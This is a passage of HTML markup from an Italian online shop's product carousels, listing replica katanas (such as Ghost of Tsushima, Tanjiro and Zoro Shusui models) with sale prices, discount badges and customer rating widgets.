  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        200,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        200,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--26709422571852__featured_collection_e6VyQJ-8797652255052"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-italia.it/cdn/shop/files/1_7e455a4b-439d-4de5-9e33-5ca6644b6faa.jpg?v=1761035456&width=165 165w,//katana-italia.it/cdn/shop/files/1_7e455a4b-439d-4de5-9e33-5ca6644b6faa.jpg?v=1761035456&width=360 360w,//katana-italia.it/cdn/shop/files/1_7e455a4b-439d-4de5-9e33-5ca6644b6faa.jpg?v=1761035456&width=533 533w,//katana-italia.it/cdn/shop/files/1_7e455a4b-439d-4de5-9e33-5ca6644b6faa.jpg?v=1761035456&width=720 720w,//katana-italia.it/cdn/shop/files/1_7e455a4b-439d-4de5-9e33-5ca6644b6faa.jpg?v=1761035456&width=940 940w,//katana-italia.it/cdn/shop/files/1_7e455a4b-439d-4de5-9e33-5ca6644b6faa.jpg?v=1761035456&width=1066 1066w,//katana-italia.it/cdn/shop/files/1_7e455a4b-439d-4de5-9e33-5ca6644b6faa.jpg?v=1761035456 1080w
                "
                src="//katana-italia.it/cdn/shop/files/1_7e455a4b-439d-4de5-9e33-5ca6644b6faa.jpg?v=1761035456&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Ghost of Tsushima"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--26709422571852__featured_collection_e6VyQJ8798294442316-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/katana-ghost-of-tsushima"
                  id="StandardCardNoMediaLink-template--26709422571852__featured_collection_e6VyQJ-8798294442316"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26709422571852__featured_collection_e6VyQJ-8798294442316 NoMediaStandardBadge-template--26709422571852__featured_collection_e6VyQJ-8798294442316"
                >
                  Katana Ghost of Tsushima
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--26709422571852__featured_collection_e6VyQJ-8798294442316"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">RISPARMIA 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26709422571852__featured_collection_e6VyQJ-8798294442316"
            
          >
            
              <a
                href="/products/katana-ghost-of-tsushima"
                id="CardLink-template--26709422571852__featured_collection_e6VyQJ-8798294442316"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26709422571852__featured_collection_e6VyQJ-8798294442316 Badge-template--26709422571852__featured_collection_e6VyQJ-8798294442316"
              >
                Katana Ghost of Tsushima
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.9 stelle su 5.0"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.9 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(29)</span>
                <span class="visually-hidden">29
                  recensioni totali</span>
              </p><div class="loox-rating" data-id="8798294442316" data-rating="4.9" data-raters="29"></div>



<div
  class="
    price price-template--26709422571852__featured_collection_e6VyQJ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        200,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        200,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--26709422571852__featured_collection_e6VyQJ-8798294442316"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-italia.it/cdn/shop/files/1_36542036-aff4-4737-948a-e4db0c98ca9d.jpg?v=1761035194&width=165 165w,//katana-italia.it/cdn/shop/files/1_36542036-aff4-4737-948a-e4db0c98ca9d.jpg?v=1761035194&width=360 360w,//katana-italia.it/cdn/shop/files/1_36542036-aff4-4737-948a-e4db0c98ca9d.jpg?v=1761035194&width=533 533w,//katana-italia.it/cdn/shop/files/1_36542036-aff4-4737-948a-e4db0c98ca9d.jpg?v=1761035194&width=720 720w,//katana-italia.it/cdn/shop/files/1_36542036-aff4-4737-948a-e4db0c98ca9d.jpg?v=1761035194&width=940 940w,//katana-italia.it/cdn/shop/files/1_36542036-aff4-4737-948a-e4db0c98ca9d.jpg?v=1761035194&width=1066 1066w,//katana-italia.it/cdn/shop/files/1_36542036-aff4-4737-948a-e4db0c98ca9d.jpg?v=1761035194 1080w
                "
                src="//katana-italia.it/cdn/shop/files/1_36542036-aff4-4737-948a-e4db0c98ca9d.jpg?v=1761035194&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Tanjiro"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--26709422571852__featured_collection_e6VyQJ8797651763532-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/katana-tanjiro"
                  id="StandardCardNoMediaLink-template--26709422571852__featured_collection_e6VyQJ-8797651763532"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26709422571852__featured_collection_e6VyQJ-8797651763532 NoMediaStandardBadge-template--26709422571852__featured_collection_e6VyQJ-8797651763532"
                >
                  Katana Tanjiro
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--26709422571852__featured_collection_e6VyQJ-8797651763532"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">RISPARMIA 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26709422571852__featured_collection_e6VyQJ-8797651763532"
            
          >
            
              <a
                href="/products/katana-tanjiro"
                id="CardLink-template--26709422571852__featured_collection_e6VyQJ-8797651763532"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26709422571852__featured_collection_e6VyQJ-8797651763532 Badge-template--26709422571852__featured_collection_e6VyQJ-8797651763532"
              >
                Katana Tanjiro
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8797651763532" data-rating="5.0" data-raters="29"></div>



<div
  class="
    price price-template--26709422571852__featured_collection_e6VyQJ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        200,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        200,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--26709422571852__featured_collection_e6VyQJ-8797651763532"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 66.62468513853904%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.62468513853904%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-italia.it/cdn/shop/products/Katana-Shusui.webp?v=1702890541&width=165 165w,//katana-italia.it/cdn/shop/products/Katana-Shusui.webp?v=1702890541&width=360 360w,//katana-italia.it/cdn/shop/products/Katana-Shusui.webp?v=1702890541&width=533 533w,//katana-italia.it/cdn/shop/products/Katana-Shusui.webp?v=1702890541&width=720 720w,//katana-italia.it/cdn/shop/products/Katana-Shusui.webp?v=1702890541&width=940 940w,//katana-italia.it/cdn/shop/products/Katana-Shusui.webp?v=1702890541&width=1066 1066w,//katana-italia.it/cdn/shop/products/Katana-Shusui.webp?v=1702890541 1588w
                "
                src="//katana-italia.it/cdn/shop/products/Katana-Shusui.webp?v=1702890541&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana-Shusui"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1588"
                height="1058"
                id="quick-add-template--26709422571852__featured_collection_e6VyQJ8797652091212-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/katana-zoro-shusui"
                  id="StandardCardNoMediaLink-template--26709422571852__featured_collection_e6VyQJ-8797652091212"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26709422571852__featured_collection_e6VyQJ-8797652091212 NoMediaStandardBadge-template--26709422571852__featured_collection_e6VyQJ-8797652091212"
                >
                  Katana Zoro Shusui
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--26709422571852__featured_collection_e6VyQJ-8797652091212"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">RISPARMIA 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26709422571852__featured_collection_e6VyQJ-8797652091212"
            
          >
            
              <a
                href="/products/katana-zoro-shusui"
                id="CardLink-template--26709422571852__featured_collection_e6VyQJ-8797652091212"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26709422571852__featured_collection_e6VyQJ-8797652091212 Badge-template--26709422571852__featured_collection_e6VyQJ-8797652091212"
              >
                Katana Zoro Shusui
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8797652091212" data-rating="5.0" data-raters="18"></div>



<div
  class="
    price price-template--26709422571852__featured_collection_e6VyQJ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        200,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        200,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--26709422571852__featured_collection_e6VyQJ-8797652091212"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--26709422571852__featured_collection_4iajtp" class="shopify-section section"><link rel="stylesheet" href="//katana-italia.it/cdn/shop/t/4/assets/template-collection.css?v=131127499998367489021760974653" media="print" onload="this.media='all'"><noscript><link href="//katana-italia.it/cdn/shop/t/4/assets/template-collection.css?v=131127499998367489021760974653" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26709422571852__featured_collection_4iajtp-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .collection-template--26709422571852__featured_collection_4iajtp .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26709422571852__featured_collection_4iajtp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    .collection-template--26709422571852__featured_collection_4iajtp .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--26709422571852__featured_collection_4iajtp.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--26709422571852__featured_collection_4iajtp color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--26709422571852__featured_collection_4iajtp section-template--26709422571852__featured_collection_4iajtp-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"></div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-italia.it/cdn/shop/files/1_02845813-897d-4edb-ba11-c7a5454c7d04.jpg?v=1761035697&width=165 165w,//katana-italia.it/cdn/shop/files/1_02845813-897d-4edb-ba11-c7a5454c7d04.jpg?v=1761035697&width=360 360w,//katana-italia.it/cdn/shop/files/1_02845813-897d-4edb-ba11-c7a5454c7d04.jpg?v=1761035697&width=533 533w,//katana-italia.it/cdn/shop/files/1_02845813-897d-4edb-ba11-c7a5454c7d04.jpg?v=1761035697&width=720 720w,//katana-italia.it/cdn/shop/files/1_02845813-897d-4edb-ba11-c7a5454c7d04.jpg?v=1761035697&width=940 940w,//katana-italia.it/cdn/shop/files/1_02845813-897d-4edb-ba11-c7a5454c7d04.jpg?v=1761035697&width=1066 1066w,//katana-italia.it/cdn/shop/files/1_02845813-897d-4edb-ba11-c7a5454c7d04.jpg?v=1761035697 1080w
                "
                src="//katana-italia.it/cdn/shop/files/1_02845813-897d-4edb-ba11-c7a5454c7d04.jpg?v=1761035697&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Akizuki"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--26709422571852__featured_collection_4iajtp8798293983564-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/katana-akizuki"
                  id="StandardCardNoMediaLink-template--26709422571852__featured_collection_4iajtp-8798293983564"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26709422571852__featured_collection_4iajtp-8798293983564 NoMediaStandardBadge-template--26709422571852__featured_collection_4iajtp-8798293983564"
                >
                  Katana Akizuki
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--26709422571852__featured_collection_4iajtp-8798293983564"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">RISPARMIA 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26709422571852__featured_collection_4iajtp-8798293983564"
            
          >
            
              <a
                href="/products/katana-akizuki"
                id="CardLink-template--26709422571852__featured_collection_4iajtp-8798293983564"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26709422571852__featured_collection_4iajtp-8798293983564 Badge-template--26709422571852__featured_collection_4iajtp-8798293983564"
              >
                Katana Akizuki
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8798293983564" data-rating="4.8" data-raters="15"></div>



<div
  class="
    price price-template--26709422571852__featured_collection_4iajtp
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        200,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        200,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            250,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--26709422571852__featured_collection_4iajtp-8798293983564"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-italia.it/cdn/shop/files/1_761af6b1-5111-4ade-9bbc-cd2a68457c6d.jpg?v=1761035581&width=165 165w,//katana-italia.it/cdn/shop/files/1_761af6b1-5111-4ade-9bbc-cd2a68457c6d.jpg?v=1761035581&width=360 360w,//katana-italia.it/cdn/shop/files/1_761af6b1-5111-4ade-9bbc-cd2a68457c6d.jpg?v=1761035581&width=533 533w,//katana-italia.it/cdn/shop/files/1_761af6b1-5111-4ade-9bbc-cd2a68457c6d.jpg?v=1761035581&width=720 720w,//katana-italia.it/cdn/shop/files/1_761af6b1-5111-4ade-9bbc-cd2a68457c6d.jpg?v=1761035581&width=940 940w,//katana-italia.it/cdn/shop/files/1_761af6b1-5111-4ade-9bbc-cd2a68457c6d.jpg?v=1761035581&width=1066 1066w,//katana-italia.it/cdn/shop/files/1_761af6b1-5111-4ade-9bbc-cd2a68457c6d.jpg?v=1761035581 1080w
                "
                src="//katana-italia.it/cdn/shop/files/1_761af6b1-5111-4ade-9bbc-cd2a68457c6d.jpg?v=1761035581&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="katana grigia"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--26709422571852__featured_collection_4iajtp8800667697484-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/katana-grigia-1"
                  id="StandardCardNoMediaLink-template--26709422571852__featured_collection_4iajtp-8800667697484"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26709422571852__featured_collection_4iajtp-8800667697484 NoMediaStandardBadge-template--26709422571852__featured_collection_4iajtp-8800667697484"
                >
                  katana grigia
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26709422571852__featured_collection_4iajtp-8800667697484"
            
          >
            
              <a
                href="/products/katana-grigia-1"
                id="CardLink-template--26709422571852__featured_collection_4iajtp-8800667697484"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26709422571852__featured_collection_4iajtp-8800667697484 Badge-template--26709422571852__featured_collection_4iajtp-8800667697484"
              >
                katana grigia
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8800667697484" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--26709422571852__featured_collection_4iajtp
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        240,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        240,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 66.77966101694915%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.77966101694915%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-italia.it/cdn/shop/products/Katana-Japonais-Aile-Noire.webp?v=1702978650&width=165 165w,//katana-italia.it/cdn/shop/products/Katana-Japonais-Aile-Noire.webp?v=1702978650&width=360 360w,//katana-italia.it/cdn/shop/products/Katana-Japonais-Aile-Noire.webp?v=1702978650&width=533 533w,//katana-italia.it/cdn/shop/products/Katana-Japonais-Aile-Noire.webp?v=1702978650 590w
                "
                src="//katana-italia.it/cdn/shop/products/Katana-Japonais-Aile-Noire.webp?v=1702978650&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana-Japonais-Aile-Noire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="590"
                height="394"
                id="quick-add-template--26709422571852__featured_collection_4iajtp8798295032140-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/katana-black"
                  id="StandardCardNoMediaLink-template--26709422571852__featured_collection_4iajtp-8798295032140"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26709422571852__featured_collection_4iajtp-8798295032140 NoMediaStandardBadge-template--26709422571852__featured_collection_4iajtp-8798295032140"
                >
                  Katana black
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26709422571852__featured_collection_4iajtp-8798295032140"
            
          >
            
              <a
                href="/products/katana-black"
                id="CardLink-template--26709422571852__featured_collection_4iajtp-8798295032140"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26709422571852__featured_collection_4iajtp-8798295032140 Badge-template--26709422571852__featured_collection_4iajtp-8798295032140"
              >
                Katana black
              </a>
            
